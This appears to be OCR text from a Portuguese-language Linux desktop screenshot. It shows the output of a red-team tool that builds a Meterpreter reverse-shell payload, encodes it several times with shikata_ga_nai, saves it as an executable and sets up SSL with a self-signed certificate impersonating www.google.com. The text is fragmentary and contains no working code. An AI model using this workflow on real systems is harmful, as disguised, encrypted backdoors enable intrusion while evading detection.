 Atividades Locais View file sáb mai 13, 03:00:06 1 0B/s 0B/s pt
root@skynet: ~/tempwork/venom-new/Meterpreter_Paranoid_Mode(SSL)
Ficheiro Editar Ver Procurar Terminal Ajuda
MPM
Author::r00t-3xp10it
MPM©::v1.1::Suspicious_Shell_Activity©::Red_Team::2017
Meterpreter Paranoid Mode (SSL/TLS) connections
Press [ ENTER ] to continue!
[☠] Input pem settings ..
[☠] Building certificate ..
Impersonating www.google.com RSA private key
...........................................................
...................................................
Writing new private key to 'www.google.com.key'
[☠] Stored: output/www.google.com.pem ..
[☠] stageless payload sellected ..
[☠] Building stageless payload ..
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shika
x86/shikata_ga_nai succeeded with size 371 (iteration=0)
x86/shikata_ga_nai succeeded with size 398 (iteration=1)
x86/shikata_ga_nai succeeded with size 425 (iteration=2)
x86/shikata_ga_nai chosen with final size 425
Payload size: 425 bytes
Final size of exe file: 73802 bytes
Saved as: paranoid-stageless.exe
[☠] Start
[☠] Module
root@skyne
www.google.com.pem
www.google.com.pem
Chave RSA privada
Força: 1024 bits
Detalhes
Algorítmo: RSA
Tamanho: 1024
Impressões digitais
SHA1: 08 48 1D 8D 61 4B 99 1F C5 D4 EF 36 8F DF
67 09 3C D5 79 8B
SHA256: D6 B0 88 C8 F7 4D 82 79 F0 A0 56 B6 B0 A2
FF 4C 62 08 DB 95 06 A7 FF EE F6 05 3A AD
59 2A 72 69
www.google.com
Identidade: www.google.com
Verificado por: www.google.com
Expira a: 26-07-2017
Detalhes
Fechar Importar
tempwork venom-new Meterpreter_Paranoid_Mode(SSL) output
Utilizados recentemente
Início
Documentos
paranoid-
stageless.exe
www.google.
com.pem
天融信阿尔法实验室